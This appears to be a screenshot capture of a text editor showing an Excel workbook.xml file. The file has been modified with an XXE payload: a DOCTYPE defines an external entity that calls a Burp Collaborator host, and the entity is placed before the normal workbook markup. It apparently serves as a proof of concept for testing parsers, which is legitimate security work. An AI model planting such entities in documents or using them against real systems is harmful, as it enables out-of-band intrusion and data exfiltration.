 Open
*workbook.xml
~/Desktop/xxe/xl
Save
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE x [ <!ENTITY xxe SYSTEM "http://xxxxxxx.burpcollaborator.net/"> ]>
<x>&xxe;</x>
<workbook xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://
schemas.openxmlformats.org/officeDocument/2006/relationships" xmlns:mc="http://
schemas.openxmlformats.org/markup-compatibility/2006" mc:Ignorable="x15" xmlns:x15="http://
schemas.microsoft.com/office/spreadsheetml/2010/11/main">
<fileVersion appName="xl" lastEdited="6" lowestEdited="6" rupBuild="14420"/>
<workbookPr filterPrivacy="1" defaultThemeVersion="164011"/>
<bookViews>
<workbookView xWindow="0" yWindow="0" windowWidth="22260" windowHeight="12645"/>
</bookViews>
<sheets>
<sheet name="Sheet1" sheetId="1" r:id="rId1"/>
</sheets>
<calcPr calcId="162913"/>
<extLst>
<ext uri="{140A7094-0E35-4892-8432-C4D2E57EDEB5}" xmlns:x15="http://
schemas.microsoft.com/office/spreadsheetml/2010/11/main">
<x15:workbookPr chartTrackingRefBase="1"/>
</ext>
</extLst>
</workbook>
huasec
XML
Tab Width: 8
Ln 2, Col 50
INS